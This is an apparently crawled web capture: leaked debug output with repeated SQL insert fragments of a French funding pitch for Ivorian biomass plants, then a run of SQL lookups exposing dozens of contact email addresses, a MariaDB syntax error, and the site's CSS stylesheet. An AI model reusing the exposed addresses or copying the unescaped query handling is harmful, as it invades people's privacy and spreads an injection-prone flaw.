Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1170 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1171 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1172 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>eee: SELECT * FROM nw_contacts WHERE email='fiore.pace@international.gc.ca' eee: SELECT * FROM nw_contacts WHERE email='m.thapelo@arei.info' eee: SELECT * FROM nw_contacts WHERE email='a.hangula@arei.info' eee: SELECT * FROM nw_contacts WHERE email='a.hungari@arei.info' eee: SELECT * FROM nw_contacts WHERE email='j.maarouf@arei.info' eee: SELECT * FROM nw_contacts WHERE email='ramadimetja.chuene@aiimafrica.com' eee: SELECT * FROM nw_contacts WHERE email='lala.adjaratou@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='jkadusi@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='eng.asami.moere@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='oumous2003@hotmail.com' eee: SELECT * FROM nw_contacts WHERE email='quentinhos@yahoo.fr' eee: SELECT * FROM nw_contacts WHERE email='am.mohina@arei.info' eee: SELECT * FROM nw_contacts WHERE email='sammy.borothi@jinkosolar.com' eee: SELECT * FROM nw_contacts WHERE email='mamadou.seck@solargis.com' eee: SELECT * FROM nw_contacts WHERE email='adenegosolution@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='jan.theis@giz.de' eee: SELECT * FROM nw_contacts WHERE email='sh.ntsowe@arei.info' eee: SELECT * FROM nw_contacts WHERE email='thallusbf@yahoo.fr' eee: SELECT * FROM nw_contacts WHERE email='c.colle@arei.info' eee: SELECT * FROM nw_contacts WHERE email='a.barakat@arei.info' eee: SELECT * FROM nw_contacts WHERE email='kmcroto@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='kirimimm60@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='kirimimm60@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='kirimimm60@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='norika.salih@rebelgroup.com' eee: SELECT * FROM nw_contacts WHERE email='jeje.wandera@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='a.gasparella@zhero.net' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ayandammehlo4@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='edward_bester@hotmail.com' eee: SELECT * FROM nw_contacts WHERE email='edward_bester@hotmail.com' eee: SELECT * FROM nw_contacts WHERE email='luis.kepplinger@giz.de' eee: SELECT * FROM nw_contacts WHERE email='edward_bester@hotmail.com' eee: SELECT * FROM nw_contacts WHERE email='jeromignan@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='guelbeogo58@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ab.adaweh@arei.info' eee: SELECT * FROM nw_contacts WHERE email='a.diallo@arei.info' eee: SELECT * FROM nw_contacts WHERE email='johannes.vollmer@eref-europe.org' eee: SELECT * FROM nw_contacts WHERE email='yotam.yagour@climate-chance.org' eee: SELECT * FROM nw_contacts WHERE email='zemdiouf2@yahoo.fr' eee: SELECT * FROM nw_contacts WHERE email='zemdiouf2@yahoo.fr' eee: SELECT * FROM nw_contacts WHERE email='ines.diallo@climate-chance.org' eee: SELECT * FROM nw_contacts WHERE email='yaden2@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='johannes.vollmer@eref-europe.org' eee: SELECT * FROM nw_contacts WHERE email='wolfv050@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='wolfv050@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='wolfv050@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='wolfv050@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ines.diallo@climate-chance.org' eee: SELECT * FROM nw_contacts WHERE email='goodheartugandacbo@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ines.diallo@climate-chance.org' eee: SELECT * FROM nw_contacts WHERE email='ines.diallo@climate-chance.org' eee: SELECT * FROM nw_contacts WHERE email='so4009@hw.ac.uk' eee: SELECT * FROM nw_contacts WHERE email='so4009@hw.ac.uk' eee: SELECT * FROM nw_contacts WHERE email='so4009@hw.ac.uk' eee: SELECT * FROM nw_contacts WHERE email='jung@jungundjungprojekt.de' eee: SELECT * FROM nw_contacts WHERE email='adenegosolution@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='so4009@hw.ac.uk' eee: SELECT * FROM nw_contacts WHERE email='jan.theis@git.de' eee: SELECT * FROM nw_contacts WHERE email='stany.walid@yeo.com.tr' eee: SELECT * FROM nw_contacts WHERE email='i.chinamulavuningona@arei.info' eee: SELECT * FROM nw_contacts WHERE email='h.rabenjamina@arei.info' eee: SELECT * FROM nw_contacts WHERE email='stany.walid@yeo.com.tr' eee: SELECT * FROM nw_contacts WHERE email='mdjouldebalde625@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='poptrafic@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='poptrafic@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='poptrafic75@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='thoms@time.rwth-aachen.de' eee: SELECT * FROM nw_contacts WHERE email='info@best-in-agency.com' eee: SELECT * FROM nw_contacts WHERE email='lilly2koch@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='adimadoudou@outlook.fr' eee: SELECT * FROM nw_contacts WHERE email='bamamour2205@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='baptistinebourdeau@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='tracy@ec-s.co.za' eee: SELECT * FROM nw_contacts WHERE email='tracy@ec-s.co.za' eee: SELECT * FROM nw_contacts WHERE email='luvieri@tiscali.it' eee: SELECT * FROM nw_contacts WHERE email='luvieri@tiscali.it' eee: SELECT * FROM nw_contacts WHERE email='siddiqomersd@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='alwalyharoun@yahoo.fr' eee: SELECT * FROM nw_contacts WHERE email='firstbusiness.nico@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='ets.samexpress@belymas-ci.com' eee: SELECT * FROM nw_contacts WHERE email='hamtel94@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='walterzardo@yahoo.it' eee: SELECT * FROM nw_contacts WHERE email='baptistinebourdeau@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='nikitamba08@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='halimassoumayacoubou@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='poptrafic75@gmail.com' eee: SELECT * FROM nw_contacts WHERE email='jesus_martinkq7g@outlook.com' Erreur SQL !<br>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''''' at line 1

--- FILE ---
content_type: text/css
request_url: https://www.arei.info/css/style.css
body_size: 4209
content:
img{
	max-width: 100%;
}

select {
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

a:hover{
	text-decoration: none;
}

.main{
	width:100%;
	float: left;
	margin: 0 auto;
}

.header{
	padding: 30px;
	background: #fff;
}
.header .social{
	float: right;
}
.header .logo{
	text-align: center;
}
.header .logo img{
	width: 100%;
}
.header .social ul{
	padding-left: 0px;
}
.header .social ul li{
	display: inline;
}
.header .social ul li .fa {
    color: #afafaf;
    padding: 0px 10px;
    font-size: 16px;
}



.blue-nav{
	background: #493ea6;
}
.blue-nav .navbar-default{
	margin-bottom: 0px;
	background: transparent;
	border: 0px;
}

.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #493ea6;
    background-color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	color: #493ea6;
    background-color: #fff;
}
.navbar-default .navbar-nav>li>a {
    color: #fff;
    font-weight: 500;
    font-size: 15px;
		padding-left:6px;
		padding-right:6px;
		height:100%;
}

.blue-nav .navbar-nav {
    float: none;
    margin: 0 auto;
    text-align: center;
}
.blue-nav .navbar-nav>li {
    float: none;
    display: inline-block;
    margin: auto;
	padding:0px 0px;
}

#carousel-example-generic h2{
	font-size: 50px;
    font-weight: bold;
}
#carousel-example-generic p{
	font-size: 15px;
    font-weight: bold;
}
#carousel-example-generic  a.bnr-view{
	background: #493ea6;
    color: #fff;
    padding: 16px 30px;
    margin-top: 10px;
    float: left;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: none;
	font-weight: bold;
}
#carousel-example-generic a.bnr-view .fa{
	margin-left:10px;
}



.banner-sec{
	background-image: url("../images/bnr3.jpg");
	width:100%;
	background-position: center;
	background-repeat: no-repeat;
	height:auto;
	padding: 40px 0px;
	color: #fff;
}
.banner-sec h2{
	font-size: 50px;
    font-weight: bold;
}
.banner-sec p{
	font-size: 15px;
    font-weight: bold;
}
.banner-sec a{
	background: #493ea6;
    color: #fff;
    padding: 16px 30px;
    margin-top: 10px;
    float: left;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: none;
	font-weight: bold;
}
.banner-sec a .fa{
	margin-left:10px;
}




.carousel-control.right{
	background-image:none;
}
.carousel-control.left{
	background-image:none;
}

.carousel-caption{
	text-align:left;
}
.energy-sec{
	padding:30px 0px;
}
.energy-sec h2 {
	font-size: 36px;
	font-weight: bold;
	color: #493ea6;
	margin-top: 0px;
}
.bdr{
	background: #4a3fa7;
    width: 100px;
    height: 5px;
    margin: auto;
	margin-bottom: 30px;
}

.energy-sec p{
	color:#493ea6;
	font-size:16px;
	margin-bottom: 35px;
}
.energy-sec .media {
    width: 49%;
    background: #fab913;
    margin: 1px;
    float: left;
    text-align: center;
	padding: 10px 5px;
	border-radius:5px;
	position:relative;
	overflow: hidden;
	margin-bottom:20px;
	min-height: 100px;
}
.energy-sec .media:hover .sn-hover{
	opacity: 0.6;
}
.energy-sec .energy-bnr img{
	width:100%;
}
.energy-sec .media h3{
	color: #493ea6;
    font-size: 18px;
	margin-bottom: 0px;
	min-height:38px;
}
.energy-sec .media img {
    width: 40px;
	height:40px;
}
.green{
	background:#6bba43 !important;
}
.grey{
	background:#bbbab6 !important;
}
.blue{
	background:#493ea6 !important;
}
.blue h3{color:#fff !important;}



.computer-section{
	width:100%;
	background-color:#4d41b1;
	background-position: center;
	background-repeat: no-repeat;
	height:auto;
	padding: 20px 0px;
	padding-bottom:50px;
}

.computer-section h2 {
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    font-size: 36px;
    margin-top: 0px;
    margin-bottom: 20px;
}

	.computer-section .solar{
	background:#f7f7f7;
	    text-align: center;	
		border-radius:5px;
	text-align:center;
	padding:50px;
	}

.computer-section .counter{
    background: #f7f7f7;
    text-align: center;
	    border-radius: 5px;
}
.computer-section .counter .counter-content{
    padding:50px;
}

.computer-section .counter:after{
    left: auto;
    right: 15px;
}
.computer-section .counter .counter-content:before,
.counter .counter-content:after{
    box-shadow: inset 0 -2px 2px #000;
    top: auto;
    bottom: 15px;
}
.computer-section .counter .counter-content:after{
    left: auto;
    bottom: 15px;
    right: 15px;
}
.computer-section .counter .counter-icon{
    display: inline-block;
    font-size: 40px;
    margin-bottom: 15px;
}
.computer-section .counter .counter-value{
    display: block;
    font-size: 50px;
    margin-bottom: 10px;
	color: #4b3ca3;
}
.computer-section .counter .title{
    font-size: 20px;
	color: #4b3ca3;
}

.computer-section .bdr2{
	width: 50px;
    height: 5px;
    background: #ffbc00;
    margin: auto;
}
.bg-water{
	background:#24c5fc !important;
}
.bg-orange{
	background:#ff6c41 !important;
}
.bg-green{
	background:#88c249 !important;
}

@media only screen and (max-width: 990px){
    .computer-section .counter{ margin-bottom: 20px; }
}






.derner-pro{
	padding:30px 0px;
}
.derner-pro h2{
	font-size:36px;
	color:#493ea6;
	text-transform:uppercase;
	margin-bottom: 60px;
}
.derner-pro .wind-power{
	position:relative;
}

.derner-pro .wind-power .gard-img{
	width:100%;
	border-radius:5px;
}
.derner-pro .wind-power img.wind-icon {
    position: absolute;
    top: -22px;
    right: 15px;
    border-radius: 3px;
}

.derner-pro .wind-power h4 {
    font-weight: bold;
    margin-top: 20px;
    font-size: 20px;
    color: #493ea6;
}
.derner-pro .wind-power p{
	color:#493ea6;
	font-size:16px;
}


.agenda-section{
	padding:20px 0px;
	border-top:0px #493ea6 solid;
}
.agenda-section .agenda-area h2{
	color:#493ea6;
	font-size:36px;
	margin-bottom: 50px;
}
.agenda-section .agenda-area .planing{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.agenda-section .agenda-area .planing .september {
    float: left;
    width: 100px;
    margin-right: 10px;
}
.agenda-section .agenda-area .planing .power-system {
    width: calc( 100% - 150px );
    float: left;
}

.completed .timeline-date {
	background: #493ea6;
	color: #fff;
	border-color: #fab913;
	width:80px;
	height:80px;
	font-size:13px;
	line-height:15px;
}
.tocome .timeline-date {
	background: #fab913;
	color: #fff;
	border-color: #493ea6;
	width:80px;
	height:80px;
	font-size:13px;
	line-height:15px;
}
.justify-content-between{
	justify-content: space-between;
}

.align-items-center{
	-ms-align-items: center;
	align-items: center;
}
.align-items-end{
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.pb-2, .py-2 {
	padding-bottom: .5rem !important;
}
.pt-2, .py-2 {
	padding-top: .5rem !important;
}
.pb-3, .py-3 {
	padding-bottom: 1rem !important;
}
.pt-3, .py-3 {
	padding-top: 1rem !important;
}
.m-0{
	margin: 0 !important;
}

.completed .timeline-date span{
	color: #fff;
}
.timeline-date {
	display: flex;
	color: #493ea6;
	font-size: 50px;
	line-height: 32px;
	text-align: center;
	width: 130px;
	height: 130px;
	border: 4px solid #493ea6;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	background: #fab913;
}

.timeline-date span {
	font-size: 15px;
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	color: #493ea6;
}

.agenda-section .agenda-area .planing .power-system h4 {
    margin-bottom: 0px;
    font-weight: bold;
	font-size: 24px;
	color: #493ea6;
}
.agenda-section .agenda-area .planing .power-system a{
	color:#b5b5b7;
}
.agenda-section .agenda-area .planing .power-system a span{
	color:#6bba43;
}
.agenda-section .agenda-area .planing .power-system p{
	color:#493ea6;
	font-size:16px;
	margin-top:15px;
}

.agenda-section .agenda-area  a.read-news {
    background: #6bba43;
    padding: 15px 30px;
    border-radius: 5px;
    color: #fff;
    text-decoration: none;
	text-transform:uppercase;
	font-weight: bold;
}
.agenda-section .agenda-area  a.read-news .fa {
    margin-left: 15px;
}

.three-block-sec {
	background: #493ea6;
	padding: 20px 0;
	color: #fff;
}

.three-block-sec .col-md-4{
	position: relative;
}

.three-block-sec .col-md-4::before{
	position: absolute;
	content: "";
	height: 100%;
	right: 0;
	border-right: 4px solid #fff;
	top: 0;
}
.three-block-sec .col-md-4:last-child::before{
	content: unset;
}

.d-flex{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
}

.flex-wrap{
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}
.flex-1{
	flex-grow: 1;
}

.li-clear{
	list-style: none;
	margin: 0;
	padding: 0;
}

.circle-social li{
	display: inline-block;
}

.circle-social li a i{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	color: #fff;
	background: #245dc1;
	margin: 4px;
}

.circle-social li a i.fa-facebook{
	background: #3b5998;
}
.circle-social li a i.fa-twitter{
	background: #00aced;
}
.circle-social li a i.fa-tumblr{
	background: #2c4762;
}
.circle-social li a i.fa-pinterest{
	background: #cb2027;
}

.single-tb h4{
	font-size: 20px;
	margin-top: 0;
}

.single-tb p{
	text-align: left;
}

.single-tb {
	padding: 20px;
}

.btn-primary {
	background: #fab913;
	color: #fff;
	border-radius: 4px;
	display: inline-block;
	padding: 12px 30px;
}

.single-tb .circle-social{
	margin-top: 20px;
}
.single-tb .btn-primary{
	margin-top: 20px;
}

.single-news {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	margin: 15px 0;
}

.single-news:hover .sn-hover{
	opacity: 1;
}

.sn-hover {
	background: rgba(23,200,244,0.85);
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	position: absolute;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 25px;
	text-align: center;
	transition: .5s;
	opacity: 0;
}

a.news-title{
	color: #fff;
	font-size: 24px;
	display: block;
	margin-bottom: 10px;
}

.news-cat li{
	display: inline-block;
}

.news-cat li a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	display: block;
	margin: 5px;
}

.footer-sec{
	background: #29272a;
	padding: 30px 0;
}

.single-footer p a{
	color: #17c8f4;
}
.single-footer p{
	font-size: 14px;
	color: #fff;
}

.footer-title {
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	display: block;
	margin-bottom: 20px;
}

.single-rc p span{
	color: #97979e;
}

.single-rc p a{
	color: #fff;
}

.single-rc p a:hover{
	color: #ff6e40;
}

.single-rc {
	background: #252326;
	padding: 26px;
	margin-bottom: 15px;
}

.single-rp .rp-date:hover,
.single-rp .rp-title:hover{
	color: #ff6e40;
}

.single-rp .rp-date{
	color: #97979e;
	font-size: 12px;
	display: block;
}

.single-rp .rp-title{
	font-size: 14px;
	display: block;
	margin-bottom: 10px;
	color: #fff;
}
.single-rp .rp-img{
	min-width: 90px;
	width: 90px;
	margin-right: 20px;
	border-radius: 5px;
	overflow: hidden;
}

.single-rp {
	margin-bottom: 24px;
}

.footer-logo {
	display: block;
	margin-bottom: 20px;
}

.single-footer {
	padding: 25px 0;
}

.squire-social li{
	display: inline-block;
}

.squire-social li a i{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 28px;
	width: 28px;
	margin: 3px 0;
	background: #12c7ef;
	color: #fff;
	transition: .3s;
	border-radius: 4px;
	overflow: hidden;
}


/** Extra **/
.breadcrumn-sec{
	background: #f0f0f0;
}

.a-breadcrumb li{
	display: inline-block;
}
.a-breadcrumb li a{
	font-size: 13px;
	position: relative;
	padding: 0 7px;
	color: #262834;
}
.a-breadcrumb li a::before {
	content: "\f105";
	font-family: FontAwesome;
	color: #9d95a4;
	position: absolute;
	right: -5px;
	font-size: 15px;
	top: -4px;
}
.a-breadcrumb li:last-child a::before{
	content: unset;
}
.a-breadcrumb li a.active{
	color: #9d95a4;
	pointer-events: none;
}

.bc-title{
	color: #9d95a4;
}

.project-banner-sec{
	background: linear-gradient(rgba(0, 0, 0, .3),rgba(0, 0, 0, .3)),url('../images/7.jpg') no-repeat scroll center / cover;
	padding: 120px 0;
	color: #fff;
}

.project-banner h2{
	line-height: 40px;
}

.block-text h4{
	color: #89948c;
	line-height: 30px;
}

.p-table .table-bordered > tbody > tr > td{
	border: 2px solid #ddd;
}

.p-table th, .p-table td {
	padding: 14px !important;
	color: #9a9a9c;
	text-align: center;
}

.p-table th{
	text-transform: uppercase;
}

.p-table tr:hover,
.p-table tr:hover td,
.p-table th{
	background: #8cc34b;
	color: #fff;
}

.sidebar-title {
	display: block;
	color: #30323e;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 20px;
}

.tags li {
	display: inline-block;
}

.tags li a {
	display: block;
	padding: 7px 25px;
	border: 1px solid #e1e1e1;
	border-radius: 3px;
	color: #8e8e8e;
	margin: 3px 1px;
	transition: .3s;
}

.tags li a:hover{
	border-color: #8cc34b;
	color: #8cc34b;
}

.project-content-sec {
	padding: 50px 0 100px 0;
}

.accordion-content {
	display: none;
	padding: 20px 25px;
	border: 1px solid #dbdada;
	border-top-color: transparent;
}
.accordion-title p{
	margin: 0;
	font-size: 16px;
}

.accordion-items li {
	padding: 5px 0;
}

.accordion-title {
	border: 1px solid #dbdada;
	padding: 12px 25px;
	border-radius: 2px;
	cursor: pointer;
	position: relative;
}

.accordion-items .active .accordion-title::before {
	background: #8cc34b;
	color: #fff;
	transform: rotate(180deg);
	border-right: 2px solid #fff;
	border-left: 0;
}

.accordion-title::before {
	content: "\f078";
	position: absolute;
	font-family: FontAwesome;
	right: 0;
	height: 100%;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 15px;
	width: 50px;
	background: #f5f5f5;
	border-left: 2px solid #fff;
	color: #a09fa5;
}

.accordion-content p {
	color: #969696;
	line-height: 24px;
	font-size: 15px;
}

.accordion-items .active .accordion-title {
	background: #8cc34b;
	border-color: #8cc34b;
	border-radius: 2px;
}

.accordion-items .active .accordion-title p i{
	color: #fff;
}

.accordion-title p i{
	margin-right: 5px;
	color: #8cc34b;
}

.accordion-items .active .accordion-title p{
	color: #fff;
}

.a-sidebar{
	margin-bottom: 30px;
}

/** End Extra **/
.squire-social li a i.fa-facebook{
	background: #305fb3;
	color: #fff;
}
.squire-social li a i.fa-facebook:hover{
	background: #fff;
	color: #305fb3;
}

.squire-social li a i.fa-google-plus{
	background: #d7482a;
	color: #fff;
}
.squire-social li a i.fa-google-plus:hover{
	background: #fff;
	color: #d7482a;
}

.squire-social li a i.fa-instagram{
	background: #cbcbce;
	color: #fff;
}
.squire-social li a i.fa-instagram:hover{
	background: #17c8f4;
	color: #ff6e40;
}

.region-block .single-rb {
	background: #fab913;
	width: 31.33%;
	margin: 1%;
	padding: 30px 10px;
	text-align: center;
	border-radius: 8px;
}

.border-0{
	border: 0 !important;
}

.region-block .single-rb.srb1 {
	border: 2px solid #483caa;
	color: #483caa;
}

.region-block .single-rb.srb5 {
	color: #483caa;
}

.region-block .single-rb.srb6 {
	color: #483caa;
	background: #6bba43;
}

.region-block .single-rb.srb2 {
	border: 2px solid #bbbab6;
	color: #483caa;
	background: #bbbab6;
}

.region-block .single-rb.srb3 {
	border: 2px solid #493ea6;
	background: #493ea6;
}

.region-block .single-rb.srb4 {
	border: 2px solid #f2b910;
	background: #493ea6;
}

.region-block .single-rb.srb4 h4,
.region-block .single-rb.srb3 h4{
	color: #fff;
}

.single-rb h4 {
	font-size: 22px;
	line-height: 40px;
}

.rb-title {
	color: #493ea6;
}

.region-select select {
	border: 2px solid #cdcdcd;
	padding: 5px 8px;
	border-radius: 5px;
	font-size: 20px;
	color: #493ea6;
	width: 100%;
}

.region-opt {
	margin-right: 10px;
	padding: 7px;
	background: #eeeeee;
}

.region-select button {
	border: 0;
	background: #493ea6;
	color: #fff;
	border-radius: 4px;
	padding: 6px 30px;
	font-size: 20px;
}

.map-section {
	padding: 50px 0 50px;
}




.leading-section{
	padding:80px 0px;
}
.leading-section p {
    font-size: 16px;
    color: #493ea6;
	margin-top: 20px;
}
.porpos-sec{
	padding:50px;
	padding-bottom:0px;
}
.porpos-sec h2{
	font-size: 36px;
    font-weight: bold;
    color: #493ea6;
    margin-top: 0px;
	text-transform:uppercase;
	text-align:center
}
.porpos-sec .bdr{
	width:170px;
}
.porpos-sec .porpos-txt p{
	font-size: 18px;
    color: #493ea6;
}

.porpos-sec .porpos-txt img{
	border-radius:5px;
}
.porpos-sec .porpos-txt {
    padding: 30px 0px;
    float: left;
}
.deal-back{
	padding:30px 0px;
	clear:both;
}
.deal-back img{
	width:100%;
	margin-bottom:30px;
}
.deal-back p{
	color:#493ea6;
	font-size:16px;
	margin-bottom:20px;
}
.deal-back h2 {
    font-size: 36px;
    color: #493ea6;
    text-transform: uppercase;
    margin-bottom: 60px;
}

.pro-bnr{
	background-image: url("../images/pro-bnr2.jpg");
	width:100%;
	background-position: center;
	background-repeat: no-repeat;
	height:auto;
	padding: 100px 0px;
	color: #fff;
	font-size:24px;
}
.pro-bnr p{
	margin-bottom:0px;
}


.pro-ban-sec .porpos-txt{
    padding: 50px 0px;
    float: left;
	padding-bottom:30px;
}
.pro-ban-sec .porpos-txt img {
    border-radius: 5px;
}
.pro-ban-sec .porpos-txt p {
    font-size: 16px;
    color: #493ea6;
}
.pro-pad{
	padding-bottom:150px;
}

.vireles-sec{
	padding: 50px 0px;
}
.vireles-sec h2 {
    font-size: 36px;
    font-weight: bold;
    color: #493ea6;
    margin-top: 0px;
    text-transform: uppercase;
    text-align: center;
}
.vireles-sec .bdr{
	width:200px;
	height: 8px;
}
.vireles-sec .nav-tabs {
       padding: 20px 0px;
	   border-top:1px #ececec solid;
	   border-bottom:1px #ececec solid;
	   text-align:center;
}
.nav-tabs>li>a:hover{
	background:#493ea6 !important;
	color:#fff;
}

.vireles-sec .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
	border: 1px solid #ddd !important;
	color:#fff;
	background:#493ea6 !important;
}
.nav-tabs>li>a{
	border-radius:4px !important;
	border: 1px #ccc solid;
	margin-left: 15px;
	color:#493ea6;
}
.vireles-sec .nav>li {
    display: inline-block;
    margin: auto;
}
.vireles-sec .nav-tabs>li {
    float: none;
    margin-bottom: -1px;
}

.vireles-sec .nets{
	margin-top:30px;
}
.vireles-sec .nets img{
	margin-bottom:10px;
	border-radius:5px;
}
.vireles-sec .nets h3{
	color:#493ea6;
	font-size:36px;
	font-weight: bold;
}
.vireles-sec .dates p{
	color:#493ea6;
	font-size: 16px;
}

.vireles-sec .dates p span{
	color:#80c17d;
	margin-left: 15px;
    border-left: 1px #959492 solid;
    padding-left: 20px;
}
.vireles-sec .dates p .fa{
	color:#80c17d;
	margin-right: 5px;
}
.vireles-sec .dates .pera-txt{
